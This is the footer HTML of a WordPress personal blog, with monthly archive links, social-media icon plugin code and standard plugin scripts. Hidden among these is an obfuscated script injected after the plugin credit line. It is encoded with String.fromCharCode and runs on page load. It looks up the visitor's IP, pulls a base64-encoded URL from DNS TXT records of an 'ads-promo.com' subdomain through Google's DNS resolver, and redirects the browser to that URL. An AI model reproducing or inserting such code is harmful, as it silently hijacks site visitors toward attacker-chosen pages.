	<li><a href='http://www.mattahern.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.mattahern.com/2022/12/'>December 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/10/'>October 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/08/'>August 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/05/'>May 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/04/'>April 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/03/'>March 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/02/'>February 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/01/'>January 2022</a></li>
	<li><a href='http://www.mattahern.com/2021/12/'>December 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/11/'>November 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/10/'>October 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/09/'>September 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/08/'>August 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/07/'>July 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/06/'>June 2021</a></li>
	<li><a href='http://www.mattahern.com/2018/02/'>February 2018</a></li>
	<li><a href='http://www.mattahern.com/2014/10/'>October 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/08/'>August 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/07/'>July 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/05/'>May 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/03/'>March 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/02/'>February 2014</a></li>
	<li><a href='http://www.mattahern.com/2013/12/'>December 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/10/'>October 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/09/'>September 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/08/'>August 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/07/'>July 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/06/'>June 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/04/'>April 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/03/'>March 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/02/'>February 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/01/'>January 2013</a></li>
	<li><a href='http://www.mattahern.com/2012/07/'>July 2012</a></li>
	<li><a href='http://www.mattahern.com/2012/06/'>June 2012</a></li>
	<li><a href='http://www.mattahern.com/2011/06/'>June 2011</a></li>
			</ul>

			</li>		</ul>
	</div>

	<div class="my-footer-three footer-widgets sidebar">
		<ul class="sidebar_list">
			<li class="widget widget_text" id="text-5">			<div class="textwidget"><p style="text-align: right;"><span style="font-size: x-small; color: #b0b0b0;"><a href="http://www.mattahern.com/contact/"><span style="color: #b0b0b0;">Contact</span></a></span></p></div>
		</li>		</ul>
	</div>
</div>
			<div style='text-align:center;font-family:arial;font-size:12px;text-decoration:none;'><a href='http://www.acurax.com/products/floating-social-media-icon-wordpress-plugin/?utm_source=fsmi&utm_campaign=blink' target='_blank' style='text-align:center;font-family:arial;font-size:12px;text-decoration:none;'>Floating Social Media Icons</a>  by <a href='http://www.acurax.com/webdesigning/?utm_source=fsmi&utm_campaign=blink' target='_blank'  style='text-align:center;font-family:arial;font-size:12px;text-decoration:none;'>Acurax Wordpress Designers</a></div><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type='text/javascript' src='http://www.mattahern.com/wp-includes/js/comment-reply.min.js?ver=6.2' id='comment-reply-js'></script>
<script type='text/javascript' id='mab-ajax-form-js-extra'>
/* <![CDATA[ */
var MabAjax = {"ajaxurl":"http:\/\/www.mattahern.com\/wp-admin\/admin-ajax.php","action":"mab-process-optin","wpspinner":"http:\/\/www.mattahern.com\/wp-admin\/images\/wpspin_light.gif","wpspinner2x":"http:\/\/www.mattahern.com\/wp-admin\/images\/wpspin_light-2x.gif","spinner":"http:\/\/www.mattahern.com\/wp-admin\/images\/spinner.gif","spinner2x":"http:\/\/www.mattahern.com\/wp-admin\/images\/spinner-2x.gif","baseStylesUrl":"http:\/\/www.mattahern.com\/wp-content\/plugins\/magic-action-box\/styles\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/magic-action-box/assets/js/ajax-form.js?ver=2.17.2' id='mab-ajax-form-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/magic-action-box/assets/js/responsive-videos.js?ver=2.17.2' id='mab-responsive-videos-js'></script>
<script defer type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1712947736' id='akismet-frontend-js'></script>



<!-- Starting Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->
<div id='divBottomRight' style='text-align:center;'><a href='http://www.twitter.com/matthewjahern' target='_blank'   title='Visit Us On Twitter'><img src='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/images/themes/1/twitter.png' style='border:0px;' alt='Visit Us On Twitter' height='32px' width='32px' /></a><a href='http://www.linkedin.com/profile/view?id=6644928&trk=tab_pro' target='_blank'  title='Visit Us On Linkedin'><img src='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/images/themes/1/linkedin.png' style='border:0px;' alt='Visit Us On Linkedin' height='32px' width='32px' /></a><a href='http://www.youtube.com/user/matthewjohnahern/videos' target='_blank'  title='Visit Us On Youtube'><img src='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/images/themes/1/youtube.png' style='border:0px;' alt='Visit Us On Youtube' height='32px' width='32px' /></a></div>
<!-- Ending Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->


<!--mabv2.17.2-->


<!-- Starting Javascript For Social Media Icon From Acurax International www.acurax.com -->
	<script type="text/javascript">
	var ns = (navigator.appName.indexOf("Netscape") != -1);
	var d = document;
	var px = document.layers ? "" : "px";
	function JSFX_FloatDiv(id, sx, sy)
	{
		var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
		window[id + "_obj"] = el;
		if(d.layers)el.style=el;
		el.cx = el.sx = sx;el.cy = el.sy = sy;
		el.sP=function(x,y){this.style.left=x+px;this.style.top=y+px;};
		el.flt=function()
		{
			var pX, pY;
			pX = (this.sx >= 0) ? 0 : ns ? innerWidth : 
			document.documentElement && document.documentElement.clientWidth ? 
			document.documentElement.clientWidth : document.body.clientWidth;
			pY = ns ? pageYOffset : document.documentElement && document.documentElement.scrollTop ? 
			document.documentElement.scrollTop : document.body.scrollTop;
			if(this.sy<0) 
			pY += ns ? innerHeight : document.documentElement && document.documentElement.clientHeight ? 
			document.documentElement.clientHeight : document.body.clientHeight;
			this.cx += (pX + this.sx - this.cx)/8;this.cy += (pY + this.sy - this.cy)/8;
			this.sP(this.cx, this.cy);
			setTimeout(this.id + "_obj.flt()", 40);
		}
		return el;
	}
	jQuery( document ).ready(function() {
	JSFX_FloatDiv("divBottomRight", -170, -55).flt();
	});
	</script>
	<!-- Ending Javascript Code For Social Media Icon From Acurax International www.acurax.com -->


	</div>
</div>
</div>
<!--[if lte IE 8]>
<div id="ie_clear"></div>
<![endif]-->
</body>
</html>